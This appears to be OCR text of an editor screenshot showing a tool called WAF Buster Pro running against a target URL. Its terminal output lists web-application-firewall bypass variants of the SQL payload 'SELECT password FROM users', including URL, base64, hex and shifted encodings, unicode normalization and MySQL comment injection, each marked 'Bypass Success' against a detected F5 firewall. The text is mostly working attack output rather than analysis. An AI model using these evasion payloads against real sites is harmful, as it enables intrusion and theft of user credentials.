 File Edit Selection View Go Run Terminal Help
Search
Welcome
WAFBusterPro.py
C: > Users > sel20 > Desktop > WAFBusterPro.py > WAFBusterPro > _compile_time_evasion
39 class WAFBusterPro:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Python
CODETOOL SECURITY
WAF Buster Pro v1.0 CodeTool.ir
--------------------------------------------------
Techniques:
• Multi-Layer Obfuscation
• Dynamic IP Rotation
• Protocol-Level Evasion
--------------------------------------------------
[?] Enter target URL: https://
[?] Enter base payload: "SELECT password FROM users"
--------------------------------------------------
[*] Detected WAF: f5
[+] Bypass Success (basic_obfuscation)
Payload: "SELECT password FROM users"...
[+] Bypass Success (basic_obfuscation)
Payload: %22SELECT%20password%20FROM%20users%22...
[+] Bypass Success (basic_obfuscation)
Payload: IlNFTEVDVCBwYXNzd29yZCBGUk9NIHVzZXJzIg==...
[+] Bypass Success (basic_obfuscation)
Payload: 2253454c4543542070617373776f72642046524f4d20757365727322...
[+] Bypass Success (basic_obfuscation)
Payload: B2z_7MMG2|aA9+EcW-iJAVyM8O(1o1WpZ;O...
[+] Bypass Success (basic_obfuscation)
Payload: %22%53%45%4c%45%43%54%20%70%61%73%73%77%6f%72%64%20%46%52%4f...
[+] Bypass Success (basic_obfuscation)
Payload: "SELECT password FROM users"...
[+] Bypass Success (basic_obfuscation)
Payload: #TFMFDU!qbttxpse!GSPN!vtfst#...
[+] Bypass Success (unicode_normalization)
Payload: "SELECTpasswordFROMusers"...
[+] Bypass Success (unicode_normalization)
Payload: "SELECT password FROM users"...
[+] Bypass Success (unicode_normalization)
Payload: "SELECT password FROM users"...
[+] Bypass Success (comment_injection)
Payload: /*!00000"SELECT password FROM users"*/...
[+] Bypass Success (comment_injection)
Payload: "SELECT password FROM users"-- -...
[+] Bypass Success (comment_injection)
Payload: "SELECT password FROM users"-- /*!*/...
[+] Bypass Success (comment_injection)
Payload: "SELECT password FROM users"/*!50000RAND()*//*!IlNFTEVDVCBwY...
[+] Bypass Success (comment_injection)
QL
QL
Agent
0 0
Ln 282, Col 76 Spaces: 4 UTF-8 CRLF {} Python 3.10.0 64-bit